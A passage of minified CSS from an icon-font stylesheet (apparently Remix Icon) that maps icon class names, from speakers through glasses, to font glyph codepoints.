}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f